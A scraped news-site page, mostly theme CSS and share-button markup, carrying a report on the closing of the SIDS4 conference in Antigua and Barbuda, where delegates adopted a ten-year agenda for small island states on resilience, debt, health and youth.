.td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2024%2F05%2F31%2Fsids-go-forward-with-new-sense-of-hope-solidarity-and-determination%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SIDS+go+forward+with+%E2%80%98new+sense+of+hope%2C+solidarity+and+determination%E2%80%99&url=https%3A%2F%2Fpina.com.fj%2F2024%2F05%2F31%2Fsids-go-forward-with-new-sense-of-hope-solidarity-and-determination%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2024/05/31/sids-go-forward-with-new-sense-of-hope-solidarity-and-determination/&amp;media=https://pina.com.fj/wp-content/uploads/2024/05/SIDSS.jpg&description=SIDS+go+forward+with+%E2%80%98new+sense+of+hope%2C+solidarity+and+determination%E2%80%99" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=SIDS+go+forward+with+%E2%80%98new+sense+of+hope%2C+solidarity+and+determination%E2%80%99 %0A%0A https://pina.com.fj/2024/05/31/sids-go-forward-with-new-sense-of-hope-solidarity-and-determination/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://pina.com.fj/wp-content/uploads/2024/05/SIDSS.jpg" data-caption=""><img width="696" height="315" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2024/05/SIDSS-696x315.jpg" srcset="https://pina.com.fj/wp-content/uploads/2024/05/SIDSS-696x315.jpg 696w, https://pina.com.fj/wp-content/uploads/2024/05/SIDSS-300x136.jpg 300w, https://pina.com.fj/wp-content/uploads/2024/05/SIDSS-1024x464.jpg 1024w, https://pina.com.fj/wp-content/uploads/2024/05/SIDSS-768x348.jpg 768w, https://pina.com.fj/wp-content/uploads/2024/05/SIDSS-927x420.jpg 927w, https://pina.com.fj/wp-content/uploads/2024/05/SIDSS-1068x484.jpg 1068w, https://pina.com.fj/wp-content/uploads/2024/05/SIDSS.jpg 1170w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="SIDSS"/></a></div>
            <p>The roadmap towards achieving resilient prosperity for small island States adopted on Thursday in Antigua and Barbuda “marks the beginning of a new journey” and a decade of delivery for their citizens and the world, said the UN Deputy Secretary-General on Thursday.</p>
<p>Speaking at the closing of the Fourth International Conference on Small Island States (SIDS4), Amina Mohammed stressed that despite increasingly existential threats to SIDS, “we do have reasons for hope and optimism”.</p>
<p>More than 20 world leaders and senior ministers from over 100 nations joined close to 4,000 other participants on the lush campus of the American University of Antigua through the week – together with representatives from the private sector, civil society, academia and youth – to tackle a raft of issues vital to the survival of the 39 SIDS in the face of the climate crisis and other shocks.</p>
<p>The deputy UN chief declared that the adopted outcome known as the Antigua and Barbuda Agenda (ABAS) presented a “vision for the future that SIDS want and need.”</p>
<p>The plan for the next ten years agreed by all parties to the conference titled, A renewed declaration for resilient prosperity, sets out the collective sustainable development aspirations of SIDS and the support required from the international community to meet them.</p>
<p>The deputy UN chief told delegates that ABAS sets the economies of SIDS on a strong course so they can strengthen resilience, with populations in ways that are safe, healthy, productive and prosperous “but also where access to food, energy and water is guaranteed.”<br />
<img fetchpriority="high" decoding="async" class="size-medium wp-image-39738 alignright" src="https://pina.com.fj/wp-content/uploads/2024/05/SAMOE-300x200.jpg" alt="" width="300" height="200" srcset="https://pina.com.fj/wp-content/uploads/2024/05/SAMOE-300x200.jpg 300w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE-1024x682.jpg 1024w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE-768x512.jpg 768w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE-1536x1023.jpg 1536w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE-630x420.jpg 630w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE-696x464.jpg 696w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE-1068x712.jpg 1068w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE-1320x879.jpg 1320w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Biodiversity will be protected while the ocean and its resources are conserved, secured by strong climate action to limit temperature rises – and rising sea levels.</p>
<p>She stated that all action to slow global warming must “meet the urgency of the moment.”</p>
<p>The new Centre of Excellence for SIDS – housed in Antigua and Barbuda &#8211; will be solutions-oriented and serve as a platform for crucial private sector engagement, she added.</p>
<p>ABAS also calls for significant new financing at scale, where it is most needed, given the crippling impact of high interest debt repayments many SIDS face.</p>
<p>A new Debt Sustainability Support Service is also being established as part of the forward-looking agenda and the provision of data which can really measure vulnerabilities to scale up finance “to where it matters most with a sense of urgency.”</p>
<p>Although the path has been set, there is no automatic right to success, Mohammed cautioned: “Success relies on each of us – each and every one of us &#8211; stepping up in genuine partnerships that are timely, that are robust and effective” to make the ABAS a reality.</p>
<p>Mohammed said there needed to be a “reality check” when it comes to monitoring and evaluation.</p>
<p>“Let me say that halfway through the SDGs, what we did measure has not been done and that’s a wake up call for us…not to lose the credibility of the multilateral system. She stressed the real work will be in implementing the Agenda.</p>
<p>Speaking for the UN she said “we commit to joining your efforts at all levels.”</p>
<p>UN Resident Coordinators and Country Teams will work hand in hand with all partners to deliver resilient prosperity and aid digital, “green and blue” transformation.</p>
<p>“Let us remember that this conference marks the beginning of a new journey. Our responsibilities don’t stop here. The ABAS must guide our efforts towards 2030 when we meet in 10 years’ time”.</p>
<p>The Prime Minister of Antigua and Barbuda Gaston Browne, who presided over SIDS4, agreed that while much has been accomplished “our real work has just begun.”<br />
<img decoding="async" class="size-medium wp-image-39737 alignright" src="https://pina.com.fj/wp-content/uploads/2024/05/SAMOE2-300x200.jpg" alt="" width="300" height="200" srcset="https://pina.com.fj/wp-content/uploads/2024/05/SAMOE2-300x200.jpg 300w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE2-1024x682.jpg 1024w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE2-768x512.jpg 768w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE2-1536x1023.jpg 1536w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE2-630x420.jpg 630w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE2-696x464.jpg 696w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE2-1068x712.jpg 1068w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE2-1320x879.jpg 1320w, https://pina.com.fj/wp-content/uploads/2024/05/SAMOE2.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /><br />
“We have the roadmap and the institutional arrangements in place. Let us stay committed to multistakeholder partnerships innovation collaboration and inclusivity, working together to overcome our unique challenges”, he added.</p>
<p>Earlier in the day, delegates met to discuss the importance of health, especially to the youngest generation.</p>
<p>The fragility of health systems in many small island States is stymying the “growth and potential of our younger generations” the Minister Plenipotentiary from Sint Maarten Patrice Gumbs warned on Thursday, addressing an interactive dialogue session on addressing health crises and bolstering young people.</p>
<p>Investing in human capital in terms of health, education and empowerment of youth “is not merely a policy choice but a need for survival and growth”, he added.</p>
<p>This needs to be led by innovative healthcare solutions such as telemedicine, mobile health teams and partnerships “that bring expertise and technology to our shores.”</p>
<p>Co-chair of the event, Jose Ulisses Correia e Silva Prime Minister of Cabo Verde said investing in people overall “must be an absolute priority for us” along with defending women’s dignity, respect for human rights, gender equality and tolerance.</p>
<p>“We must strengthen investments, policies and partnerships for access to quality education and healthcare and place top priority on eradicating extreme poverty and creating decent jobs for young people,” he stressed.</p>
<p>Speaking from her perspective as head of the world’s largest humanitarian agency, the World Food Programme, (WFP) Cindy McCain told the meeting that boosting healthcare provision, education and skills, was about allowing people to thrive, not just survive.</p>
<p>Human capital provides the very foundations for sustainable development, she noted.</p>
<p>“It&#8217;s a golden thread that runs through all of our conversations this week”, she declared, “as we&#8217;ve discussed how we can work together. To adapt to climate change, protect livelihoods and assist small island developing states as they chart a course toward resilient prosperity,” she said.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
